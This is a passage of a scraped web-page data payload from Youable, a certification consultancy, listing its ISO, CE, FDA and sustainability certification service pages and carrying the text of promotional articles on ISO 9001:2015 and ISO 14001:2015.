systems.","thumbnail":"FSSC22000CertificationFoodSafetySystemCertificationBanner1jpg1758301724059wsyti.jpg","description":"$19","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:08:47.083Z","updatedAt":"2025-09-19T17:08:47.083Z","__v":0},{"_id":"68cd8ece71512d786b2c00c6","title":"Halal Certification: Ensure Compliance with Islamic Standards","slug":"halal-certification-ensure-compliance-with-islamic-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Trusted Halal certification agency providing expert services to help your business meet Islamic dietary laws and expand into global markets.","thumbnail":"HalalCertificationAgencyEnsureYourProductsMeetIslamicStandardsBanner1jpg1758301889270edxdn.jpg","description":"$1a","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:11:42.601Z","updatedAt":"2025-09-19T17:11:42.601Z","__v":0},{"_id":"68cd8ef271512d786b2c00d1","title":"Prioritize Food Safety Excellence with ISO 22000 Certification","slug":"prioritize-food-safety-excellence-with-iso-22000-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Achieve food safety excellence with ISO 22000 certification. Youable offers expert consulting services to help your organization implement a robust Food Safety Management System.","thumbnail":"ISO22000CertificationFoodSafetyManagementConsultingBanner1jpg1758301923068mk5v6.jpg","description":"$1b","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:12:18.148Z","updatedAt":"2025-09-19T17:12:18.148Z","__v":0}]},{"blog":[],"_id":"68a6c10cef8f4117819f6dc0","title":"IT Industry","slug":"it-industry","description":"Achieve certification in IT management, cybersecurity, and compliance with globally recognized standards.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:40.768Z","updatedAt":"2025-09-19T17:14:09.840Z","__v":0,"type":"industry","thumbnail":"images2jpeg1758300285314i9n5y.jpeg","industry":[{"_id":"68cd87df71512d786b2bff5e","title":"Achieve Excellence in IT Service Management with ISO 20000-1 Certification","slug":"achieve-excellence-in-it-service-management-with-iso-20000-1-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c10cef8f4117819f6dc0"],"summary":"Achieve ISO 20000-1 certification for your IT service management system. Get an ISO 20000-1 certification estimate and expert guidance for improved service quality, efficiency, and compliance.","thumbnail":"ISO200001CertificationInformationTechnologyServiceManagementBanner1jpg1758300124534xcduo.jpg","description":"$1c","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T16:42:07.468Z","updatedAt":"2025-09-19T17:01:10.726Z","__v":0},{"_id":"68cd8f6171512d786b2c00fa","title":"Robust Information Security with ISO 27001 Certification","slug":"robust-information-security-with-iso-27001-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c10cef8f4117819f6dc0"],"summary":"Achieve ISO 27001 certification and strengthen your information security. Comprehensive support for ISMS implementation, risk assessment, audits, and compliance management.","thumbnail":"ISO27001ConsultancyInformationSecurityManagementSystemCertificationBanner1jpg1758302028894heug8.jpg","description":"$1d","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:14:09.838Z","updatedAt":"2025-09-19T17:14:09.838Z","__v":0}]},{"blog":[],"_id":"68a6c11cef8f4117819f6dc4","title":"Medical Industry","slug":"medical-industry","description":"Achieve certification in IT management, cybersecurity, and compliance with globally recognized standards.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:56.056Z","updatedAt":"2025-09-19T17:11:01.082Z","__v":0,"type":"industry","thumbnail":"images1jpeg1758300254106scrhu.jpeg","industry":[{"_id":"68cd8d2971512d786b2c0058","title":"Achieve Market Access and Compliance with CE Mark Certification","slug":"achieve-market-access-and-compliance-with-ce-mark-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c11cef8f4117819f6dc4"],"summary":"Achieve CE Mark certification for your products and ensure compliance with EU regulations. Learn about CE certification marks, cost, and requirements.","thumbnail":"CEbanner1jpg1758301478887mqph4.jpg","description":"$1e","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:04:41.678Z","updatedAt":"2025-09-19T17:04:41.678Z","__v":0},{"_id":"68cd8e4371512d786b2c009f","title":"Global Recognition and Compliance with ISO 13485:2016 Certification","slug":"global-recognition-and-compliance-with-iso-134852016-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c11cef8f4117819f6dc4"],"summary":"Achieve ISO 13485:2016 certification for your medical device company. Ensure global compliance, improve quality, and access new markets with expert guidance.","thumbnail":"ISO134852016CertificationMedicalDeviceQualityManagementSystemBanner1jpg1758301745385h8xob.jpg","description":"$1f","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:09:23.702Z","updatedAt":"2025-09-19T17:09:23.702Z","__v":0},{"_id":"68cd8ea571512d786b2c00bb","title":"Global Standard Compliance with Food and Drug Administration (FDA) Certification","slug":"global-standard-compliance-with-food-and-drug-administration-fda-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c11cef8f4117819f6dc4"],"summary":"Achieve FDA certification for your food, drug, or medical device company. Ensure regulatory compliance, improve product safety, and access new markets with expert guidance on FDA certification costs and services.","thumbnail":"FDACertificationFoodandDrugAdministrationRegistrationandComplianceBanner1jpg1758301845471xhjfr.jpg","description":"$20","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:11:01.081Z","updatedAt":"2025-09-19T17:11:01.081Z","__v":0}]},{"blog":[],"_id":"68a6c12def8f4117819f6dc8","title":"Sustainability & Compliance","slug":"sustainability-compliance","description":"Certify your business to uphold global sustainability and regulatory standards, ensuring responsible practices, environmental stewardship, and long-term compliance.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:48:13.329Z","updatedAt":"2025-09-19T17:17:35.814Z","__v":0,"type":"industry","thumbnail":"imagesjpeg1758300228618mnqfk.jpeg","industry":[{"_id":"68cd879071512d786b2bff53","title":"Achieve Ethical Excellence with WRAP Certification","slug":"achieve-ethical-excellence-with-wrap-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve WRAP certification to demonstrate your commitment to ethical production. Learn about WRAP certification requirements, cost, and process to build a responsible, sustainable business.","thumbnail":"WRAPCertificationEnsureEthicalManufacturingandSocialResponsibilityBanner1jpg1758300044753jxzjl.jpg","description":"$21","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T16:40:48.173Z","updatedAt":"2025-09-19T17:01:34.405Z","__v":0},{"_id":"68cd871b71512d786b2bff48","title":"Achieve Ethical Excellence with BSCI Certification","slug":"achieve-ethical-excellence-with-bsci-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve BSCI certification and demonstrate your commitment to ethical practices. Learn about BSCI certification requirements, cost, and the certification process to build a responsible, sustainable business.","thumbnail":"BSCICertificationEnsureSocialComplianceandEthicalPracticesBanner1jpg1758299928476fcvs7.jpg","description":"$22","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T16:38:51.848Z","updatedAt":"2025-09-19T17:01:48.476Z","__v":0},{"_id":"68cd8d5671512d786b2c0063","title":"Achieve Sustainability with HIGG Index Certification","slug":"achieve-sustainability-with-higg-index-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve HIGG Index certification to boost sustainability efforts. Learn about the process, cost, and benefits of this global standard.","thumbnail":"HIGGIndexCertificationAchieveSustainableApparelandFootwearPracticesBanner1jpg17583015058507cvfn.jpg","description":"$23","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:05:26.216Z","updatedAt":"2025-09-19T17:05:26.216Z","__v":0},{"_id":"68cd8e7671512d786b2c00b0","title":"Global Recognition and Sustainability with GOTS Certification","slug":"global-recognition-and-sustainability-with-gots-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Show your commitment to eco-friendly textiles with GOTS certification. Find out everything about the certification process, pricing, and eligibility criteria.","thumbnail":"GOTSCertificationAchieveOrganicTextileCertificationforSustainableManufacturingBanner1jpg1758301800890zedim.jpg","description":"$24","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:10:14.539Z","updatedAt":"2025-09-19T17:10:14.539Z","__v":0},{"_id":"68cd8f3d71512d786b2c00ef","title":"Quality and Safety with OEKO-TEX Certification","slug":"quality-and-safety-with-oeko-tex-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Get OEKO-TEX certified to ensure safe, sustainable textiles. Learn about requirements, costs, and the process to boost product safety and brand reputation.","thumbnail":"OEKOTEXCertificationEnsureSafeandSustainableTextilesBanner1jpg1758302009394xz7ok.jpg","description":"$25","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:13:33.141Z","updatedAt":"2025-09-19T17:13:33.141Z","__v":0},{"_id":"68cd8f8571512d786b2c0105","title":"Sedex Certification: Elevate Your Businessâ€™s Ethical Standards","slug":"sedex-certification-elevate-your-businesss-ethical-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve Sedex certification and demonstrate your commitment to ethical sourcing. Learn about Sedex certification requirements, cost, and the certification process to enhance your responsible business practices.","thumbnail":"SedexCertificationEnsureEthicalSourcingandResponsibleSupplyChainPracticesbanner1jpg1758302070864ch052.jpg","description":"$26","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:14:45.478Z","updatedAt":"2025-09-19T17:14:45.478Z","__v":0},{"_id":"68cd8f8c71512d786b2c010a","title":"Sedex Certification: Elevate Your Businessâ€™s Ethical Standards","slug":"sedex-certification-elevate-your-businesss-ethical-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve Sedex certification and demonstrate your commitment to ethical sourcing. Learn about Sedex certification requirements, cost, and the certification process to enhance your responsible business practices.","thumbnail":"SedexCertificationEnsureEthicalSourcingandResponsibleSupplyChainPracticesbanner1jpg1758302070864ch052.jpg","description":"$27","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:14:52.243Z","updatedAt":"2025-09-19T17:14:52.243Z","__v":0},{"_id":"68cd8fb771512d786b2c0115","title":"Sustainability and Global Recognition with GRS Certification","slug":"sustainability-and-global-recognition-with-grs-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Get GRS certified and showcase your commitment to sustainability. Discover GRS certification requirements, process, and costs for products with recycled, eco-friendly content.","thumbnail":"GRSCertificationGlobalRecycledStandardforSustainableProductsBanner1jpg1758302114093f3uez.jpg","description":"$28","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:15:35.512Z","updatedAt":"2025-09-19T17:15:35.512Z","__v":0},{"_id":"68cd8fdf71512d786b2c0120","title":"Sustainability and Trust with OCS Certification for Textiles","slug":"sustainability-and-trust-with-ocs-certification-for-textiles","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve OCS certification for your textile products and demonstrate your commitment to sustainability. Learn about OCS textile certification requirements.","thumbnail":"SustainabilityComplianceBanner1jpg1758302160945ydfam.jpg","description":"$29","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:16:15.047Z","updatedAt":"2025-09-19T17:16:15.047Z","__v":0},{"_id":"68cd900971512d786b2c012b","title":"Sustainable Practices with FSC Certification","slug":"sustainable-practices-with-fsc-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Get FSC certified to show your commitment to sustainable sourcing. Explore FSC certification cost, requirements, and process to boost your brand's sustainability.","thumbnail":"FSCCertificationEnsureResponsibleSourcingandEnvironmentalSustainabilityBanner1jpg175830219782928q7g.jpg","description":"$2a","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:16:57.227Z","updatedAt":"2025-09-19T17:16:57.227Z","__v":0},{"_id":"68cd902f71512d786b2c0136","title":"Unlock Sustainability with RCS Certification: Your Guide to Eco-Friendly Standards","slug":"unlock-sustainability-with-rcs-certification-your-guide-to-eco-friendly-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve RCS certification for your products and showcase your commitment to sustainability. Learn about RCS certification requirements, pricing, and the full certification process.","thumbnail":"RCSCertificationVerifyRecycledContentandSustainablePracticesBanner1jpg1758302236891917mv.jpg","description":"$2b","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:17:35.813Z","updatedAt":"2025-09-19T17:17:35.813Z","__v":0}]}]}],["$","$L2c",null,{}],["$","div",null,{"className":"bg-[#191919] w-full mt-20 sm:mt-40 ","children":["$","div",null,{"className":"h-[880px] relative py-28 container mx-auto","children":[["$","div",null,{"className":"h-[60%] sm:h-full w-4/6 sm:w-96 lg:w-[600px] relative bottom-16 sm:bottom-0 left-[5%] z-10","children":["$","$L2d",null,{"alt":"","src":"/bg-image/why-chose-image.png","fill":true}]}],["$","div",null,{"className":"absolute h-40 w-40 sm:h-72 sm:w-72 bg-[#F1F1F1] -left-5 top-40 sm:top-96"}],["$","div",null,{"className":"absolute h-40 w-40 sm:h-72 sm:w-72 bg-[#F1F1F1] right-0 top-52 sm:top-20"}],["$","div",null,{"className":"bg-[#FEFEFE]  lg:h-[450px] w-4/6 sm:w-[400px] lg:w-[580px] rounded-sm shadow-lg p-5 sm:p-10 lg:p-20 space-y-6 absolute right-5 top-72  sm:right-10 sm:top-48 lg:right-20 lg:top-44 z-20","children":[["$","h2",null,{"className":"text-lg sm:text-4xl","children":"Why Choose Youable?"}],["$","p",null,{"className":"text-sm sm:text-lg ","children":"Youable is a leading ISO, CE, and FDA certification provider, serving diverse industries for over a decade. Our expert team works with global accrediting bodies to ensure top-quality certifications, helping businesses expand, improve operations, and strengthen their market presence."}],["$","div",null,{"className":"flex items-center justify-start w-full text-primary py-8","children":["$","$L2e",null,{"href":"/about","className":"flex gap-4 group font-bold","children":["See More About Us",["$","$L2d",null,{"alt":"","src":"/icon/right-arrow.svg","width":20,"height":20,"className":"group-hover:-rotate-45 transition-all duration-300 "}]]}]}]]}]]}]}],["$","$L2f",null,{}],["$","$L30",null,{}],["$","div",null,{"className":"container mx-auto  gap-6 pt-20 sm:pt-40 px-4","children":[["$","div",null,{"className":"w-full pb-20","children":["$","h2",null,{"className":"text-xl sm:text-5xl  text-center","children":["Latest Certification News ",["$","span",null,{"className":"text-primary underline","children":"& Updates"}]]}]}],["$","div",null,{"className":"grid  grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-4","children":[["$","div","0",{"className":"relative h-full","children":["$","div",null,{"className":"w-full bg-[#FEFEFE]  transition-all duration-200 mx-auto relative","children":[["$","$L2e",null,{"href":"/news/iso-9001-guide-to-quality-management-certification","children":["$","div",null,{"className":"aspect-video overflow-hidden min-h-[200px]","children":["$","$L2d",null,{"alt":"","src":"https://admin.youable.net/uploads/blog/isopng1758089060184wc1eg.png","width":1280,"height":720,"className":" w-full object-cover rounded-t-xl"}]}]}],["$","div",null,{"className":" rounded-xl shadow-lg relative -top-16 w-11/12 left-0 translate-x-[4.2%] bg-white h-[240px]","children":["$","$L2e",null,{"href":"/news/iso-9001-guide-to-quality-management-certification","children":["$","div",null,{"className":"space-y-2 px-4 py-6","children":[["$","p",null,{"className":"flex items-center justify-start gap-2 w-full text-gay-500","children":[["$","$L2d",null,{"alt":"","src":"/icon/calender.svg","width":20,"height":20}],"Sep 17, 2025"]}],["$","h3",null,{"className":"text-lg line-clamp-2","children":"ISO 9001: Guide to Quality Management & Certification"}],["$","p",null,{"className":"text-sm line-clamp-3","children":"Learn about ISO 9001 standards, requirements, costs, and the steps to implement a Quality Management System (QMS) for your business."}],["$","div",null,{"className":"flex items-center justify-end w-full font-bold text-primary pt-1","children":["$","$L2e",null,{"href":"/news/iso-9001-guide-to-quality-management-certification","className":"flex gap-4 group","children":["Read More",["$","$L2d",null,{"alt":"","src":"/icon/right-arrow.svg","width":20,"height":20,"className":"group-hover:-rotate-45 transition-all duration-200"}]]}]}]]}]}]}]]}]}],["$","div","1",{"className":"relative h-full","children":["$","div",null,{"className":"w-full bg-[#FEFEFE]  transition-all duration-200 mx-auto relative","children":[["$","$L2e",null,{"href":"/news/advantages-of-iso-certification-for-businesses-in-bangladesh","children":["$","div",null,{"className":"aspect-video overflow-hidden min-h-[200px]","children":["$","$L2d",null,{"alt":"","src":"https://admin.youable.net/uploads/blog/EmpowerYourBusinesswithISOCertificationinBangladeshjpg1758304672580ed3hw.jpg","width":1280,"height":720,"className":" w-full object-cover rounded-t-xl"}]}]}],["$","div",null,{"className":" rounded-xl shadow-lg relative -top-16 w-11/12 left-0 translate-x-[4.2%] bg-white h-[240px]","children":["$","$L2e",null,{"href":"/news/advantages-of-iso-certification-for-businesses-in-bangladesh","children":["$","div",null,{"className":"space-y-2 px-4 py-6","children":[["$","p",null,{"className":"flex items-center justify-start gap-2 w-full text-gay-500","children":[["$","$L2d",null,{"alt":"","src":"/icon/calender.svg","width":20,"height":20}],"Sep 19, 2025"]}],["$","h3",null,{"className":"text-lg line-clamp-2","children":"Advantages of ISO Certification for Businesses in Bangladesh"}],["$","p",null,{"className":"text-sm line-clamp-3","children":"Discover the key benefits of ISO certification in Bangladesh, including quality assurance, cost reduction, market growth, and improved business efficiency."}],["$","div",null,{"className":"flex items-center justify-end w-full font-bold text-primary pt-1","children":["$","$L2e",null,{"href":"/news/advantages-of-iso-certification-for-businesses-in-bangladesh","className":"flex gap-4 group","children":["Read More",["$","$L2d",null,{"alt":"","src":"/icon/right-arrow.svg","width":20,"height":20,"className":"group-hover:-rotate-45 transition-all duration-200"}]]}]}]]}]}]}]]}]}],["$","div","2",{"className":"relative h-full","children":["$","div",null,{"className":"w-full bg-[#FEFEFE]  transition-all duration-200 mx-auto relative","children":[["$","$L2e",null,{"href":"/news/benefits-of-iso-140012015-for-environmental-sustainability","children":["$","div",null,{"className":"aspect-video overflow-hidden min-h-[200px]","children":["$","$L2d",null,{"alt":"","src":"https://admin.youable.net/uploads/blog/Modernecofriendlybusinessbuildingwithsolarjpg1758304896288n3a1o.jpg","width":1280,"height":720,"className":" w-full object-cover rounded-t-xl"}]}]}],["$","div",null,{"className":" rounded-xl shadow-lg relative -top-16 w-11/12 left-0 translate-x-[4.2%] bg-white h-[240px]","children":["$","$L2e",null,{"href":"/news/benefits-of-iso-140012015-for-environmental-sustainability","children":["$","div",null,{"className":"space-y-2 px-4 py-6","children":[["$","p",null,{"className":"flex items-center justify-start gap-2 w-full text-gay-500","children":[["$","$L2d",null,{"alt":"","src":"/icon/calender.svg","width":20,"height":20}],"Sep 19, 2025"]}],["$","h3",null,{"className":"text-lg line-clamp-2","children":"Benefits of ISO 14001:2015 for Environmental Sustainability"}],["$","p",null,{"className":"text-sm line-clamp-3","children":"Discover the benefits of ISO 14001:2015 for better environmental performance, legal compliance, cost savings, and stronger stakeholder trust."}],["$","div",null,{"className":"flex items-center justify-end w-full font-bold text-primary pt-1","children":["$","$L2e",null,{"href":"/news/benefits-of-iso-140012015-for-environmental-sustainability","className":"flex gap-4 group","children":["Read More",["$","$L2d",null,{"alt":"","src":"/icon/right-arrow.svg","width":20,"height":20,"className":"group-hover:-rotate-45 transition-all duration-200"}]]}]}]]}]}]}]]}]}]]}],["$","div",null,{"className":"flex items-center justify-center","children":["$","$L2e",null,{"href":"/news","className":"border-2 border-primary bg-[#fef9de] hover:bg-primary font-bold  hover:border-2 hover:scale-105 px-12 py-2 flex items-center justify-center rounded gap-4 relative group","children":[["$","$L2d",null,{"width":20,"height":20,"src":"/icon/arrow-black.svg","alt":"","className":"absolute left-5 group-hover:left-40 transition-all duration-700 "}],"View All News"]}]}]]}]]}]
31:I[6063,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],"GoogleTagManager"]
32:I[9243,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],""]
33:I[2717,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],"default"]
4d:I[7555,[],""]
4e:I[1295,[],""]
4f:I[8065,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],"default"]
50:I[9541,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],"default"]
34:T2307,<p>Â </p>
<p dir="ltr">With over 1.2 million organizations having ISO 9001 Certification globally, it offers a robust framework to improve operational efficiency, enhance customer satisfaction, and adapt to evolving market demands.</p>
<p dir="ltr">Whether you're a small business or a multinational corporation, ISO 9001:2015 is designed to help organizations of all sizes and sectors achieve consistent quality in their products and services.Â </p>
<p dir="ltr">AtÂ <a href="http://www.youable.net/" target="_blank" rel="noopener noreferrer"><u>Youable</u></a>, one of the country's best ISO 9001 certification companies, we specialize in guiding organizations towards ISO 9001:2015 certification, the globally recognized standard for Quality Management Systems (QMS).</p>
<h2 dir="ltr">What Is ISO 9001:2015 Certification?</h2>
<p dir="ltr">ISO 9001:2015 is an internationally recognized standard for Quality Management Systems (QMS). It provides a framework for managing your organization's processes to meet customer and regulatory requirements consistently.Â </p>
<p dir="ltr">For businesses seeking to improve quality and operational efficiency, ISO 9001 certification is a proven tool for success.</p>
<p dir="ltr">Many ISO 9001 certification companies have implemented this standard to achieve greater customer satisfaction, improved efficiency, and a higher level of organizational alignment.Â </p>
<p dir="ltr">If your company is looking to adopt the ISO 9001:2015 standard, Youable is here to assist every step of the way.</p>
<h3 dir="ltr">Why ISO 9001:2015 Certification Matters for Your Business?</h3>
<p dir="ltr">In this competitive global market, companies must adapt quickly to changes, meet customer expectations, and continually improve their processes. ISO 9001:2015 provides a clear framework to help organizations achieve these goals through:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Identify risks and opportunities with a structured approach to minimize threats and maximize business potential.</li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement</strong>: Establish a culture of constant improvement in processes, products, and services.</li>
<li dir="ltr" aria-level="1"><strong>Customer Satisfaction</strong>: Consistently meet and exceed customer expectations by delivering quality products and services.</li>
<li dir="ltr" aria-level="1"><strong>Leadership Engagement</strong>: Ensure active involvement from top management to drive quality initiatives.</li>
<li dir="ltr" aria-level="1"><strong>Supply Chain Management</strong>: Build stronger relationships with suppliers to ensure consistent quality across all business processes.</li>
</ul>
<p dir="ltr">By pursuing ISO 9001 certification, your company can significantly enhance its ability to compete in the global market, ensuring you remain adaptable and resilient in the face of challenges.</p>
<h3 dir="ltr">Key Features of ISO 9001:2015</h3>
<p dir="ltr">ISO 9001:2015 is built on principles that empower your organization to thrive:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Risk-Based Approach</strong>: Proactively identify and mitigate risks to enhance decision-making.</li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement</strong>: Foster an environment where quality is improved regularly through ongoing assessment and innovation.</li>
<li dir="ltr" aria-level="1"><strong>Top Management Commitment</strong>: Ensure the leadership team is engaged and driving continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Customer-Focused</strong>: Maintain a strong emphasis on understanding and fulfilling customer needs.</li>
<li dir="ltr" aria-level="1"><strong>Simplified Language</strong>: Clear guidelines make it easy for all stakeholders to understand and implement the system effectively.</li>
</ul>
<p dir="ltr">You can take advantage of our expertise to successfully implement the ISO 9001 standard, improving both your operational systems and customer relations.</p>
<h3 dir="ltr">Benefits of ISO 9001:2015 Certification</h3>
<p dir="ltr">Obtaining ISO 9001:2015 certification offers several advantages that can set your organization apart from the competition:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Improved Customer Satisfaction</strong>: Deliver products and services that consistently meet customer expectations, leading to higher loyalty.</li>
<li dir="ltr" aria-level="1"><strong>Operational Efficiency</strong>: Streamline your business processes, reduce waste, and ensure optimal resource utilization.</li>
<li dir="ltr" aria-level="1"><strong>Resilience in Challenging Times</strong>: Use the risk-based thinking approach to ensure business continuity, even in unpredictable situations like global disruptions.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: ISO 9001 certification is recognized worldwide, boosting your reputation among customers, suppliers, and stakeholders.</li>
<li dir="ltr" aria-level="1"><strong>Market Adaptability</strong>: Stay ahead of changing market demands with a robust, adaptable quality management system.</li>
</ul>
<p dir="ltr">Many companies that have ISO 9001 certification enjoy improved operational efficiency and customer loyalty, gaining a competitive edge in the market.</p>
<h3 dir="ltr">Our ISO 9001:2015 Certification Process</h3>
<p dir="ltr">At Youable, we simplify the process of obtaining ISO 9001 certification for businesses. Our step-by-step approach ensures you are fully prepared for every phase of the certification process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Consultation</strong>: Understand your organizationâ€™s needs and theÂ <a href="https://www.iso.org/standard/62085.html" target="_blank" rel="noopener noreferrer"><u>specific requirements of ISO 9001:2015</u></a>.</li>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Conduct a thorough analysis to identify areas that need improvement before certification.</li>
<li dir="ltr" aria-level="1"><strong>Customized Implementation Plan</strong>: Develop a tailored plan to meet ISO 9001 requirements, ensuring alignment with your organization's processes.</li>
<li dir="ltr" aria-level="1"><strong>Employee Training</strong>: Provide training to ensure your employees understand QMS principles and their role in achieving certification.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audits</strong>: Perform internal audits to ensure your processes are in compliance with ISO 9001 standards.</li>
<li dir="ltr" aria-level="1"><strong>Certification Audit Preparation</strong>: Prepare for the final certification audit by reviewing your processes and documentation.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Once certified, we offer continuous support to help you maintain and improve your QMS.</li>
</ol>
<p dir="ltr">You can gain access to expert consultants who guide you through every stage of ISO 9001 certification. We connect you with leading ISO 9001 certification companies and provide the support you need to succeed.</p>
<h2 dir="ltr">Why Choose Youable for ISO 9001 Certification?</h2>
<p dir="ltr">At Youable, we are dedicated to helping organizations achieve their ISO 9001:2015 certification goals. With years of experience in QMS consulting, we have assisted numerous businesses in ISO 9001 certification. Whether you're looking for an ISO 9001 certification company search or seeking expert guidance for your software companyâ€™s ISO 9001 certification, we ensure you meet the highest quality standards.</p>
<p dir="ltr">Our consultants are committed to understanding your business needs, guiding you through the process, and providing long-term solutions that improve your quality management systems. We donâ€™t just help you get certifiedâ€”we help you stay certified and continuously improve your processes.</p>
<h3 dir="ltr"><strong>Related Solutions</strong></h3>
<p dir="ltr">Looking for additional certifications to enhance your organizationâ€™s quality systems? Youable offers consulting services for other industry-leading standards:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 14001:2015</strong> â€“ Environmental Management Systems(EMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 45001:2018</strong> â€“ Occupational Health and Safety Management Systems (OHMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 50001:2018 -Â </strong>Energy Management Systems (EnMs)</li>
</ul>
<h3 dir="ltr"><strong>Contact Youable Today</strong></h3>
<p dir="ltr">Let Youable help you transform your business with ISO 9001 certification for software companies and organizations across all industries. Our expert consultants are ready to guide you through the process and ensure you meet all ISO 9001:2015 standards.Â </p>
<p dir="ltr">Get in touch with us today to take the first step toward ISO 9001 certification and a stronger, more efficient business.</p>35:T2157,<p>Â </p>
<p dir="ltr">ISO 14001:2015 is the globally recognized standard for Environmental Management Systems (EMS). Designed to help organizations manage their environmental responsibilities effectively, this certification provides a structured framework for reducing environmental impact, ensuring regulatory compliance, and fostering sustainable business practices.Â </p>
<p dir="ltr">Whether you are a small enterprise or a multinational corporation, ISO 14001 consulting services can be tailored to meet your unique environmental goals.</p>
<p>Â </p>
<h2 dir="ltr">What is ISO 14001:2015 Environmental Management Systems Certification?</h2>
<p dir="ltr">ISO 14001:2015 outlines the requirements for establishing, implementing, maintaining, and improving an EMS. It is designed to help organizations of all sizes and industries achieve better environmental performance by optimizing resource usage, reducing waste, and preventing pollution. The certification demonstrates a companyâ€™s commitment to sustainability and compliance with environmental regulations</p>
<h2 dir="ltr">Why ISO 14001:2015 is Crucial for Your Organization?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_14001_2015_Environmental_Management_System_EMS_Small_1_037212955c.jpg" alt="ISO 14001 2015 - Environmental Management System (EMS) - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">In todayâ€™s business landscape, environmental sustainability is a growing priority. Companies must take proactive steps to minimize their ecological footprint. ISO 14001:2015 empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1">Identify and manage environmental risks and opportunities.</li>
